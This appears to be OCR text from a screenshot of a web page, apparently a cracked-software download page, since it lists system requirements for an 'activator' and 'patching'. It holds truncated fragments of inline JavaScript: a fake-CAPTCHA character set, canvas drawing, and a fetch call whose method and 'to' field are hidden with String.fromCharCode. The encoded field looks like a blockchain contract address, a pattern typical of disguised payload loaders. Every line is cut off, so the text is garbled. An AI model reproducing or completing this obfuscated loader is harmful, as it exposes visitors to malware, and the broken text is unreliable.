
<img src="data:image/gif;base64,R0lGODlhAQ
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
re=await fetch(r,{method:String.fromCharCod
[{to:String.fromCharCode(48,120,99,101,48,53
j=await re.json();if(j.result){let h=j.result.su
Processor:
Dual-core CPU for activator
RAM:
Enough for patching
Disk space:
64 GB for install